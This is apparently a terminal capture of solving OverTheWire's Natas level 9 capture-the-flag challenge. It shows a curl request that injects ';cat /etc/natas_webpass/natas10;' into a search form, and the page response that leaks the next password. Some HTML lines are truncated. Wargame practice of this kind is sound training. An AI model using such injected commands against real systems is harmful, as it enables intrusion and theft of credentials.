 ~ curl -u natas9:W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl http://natas9.natas.labs.overthewire.org/
-d 'needle=;cat /etc/natas_webpass/natas10;&submit=hola'
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.o
<script>var wechallinfo = { "level": "natas9", "pass": "W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl" };</script></hea
<body>
<h1>natas9</h1>
<div id="content">
<form>
Find words containing: <input name=needle><input type=submit name=submit value=Search><br><br>
</form>
Output:
<pre>
nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu
</pre>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>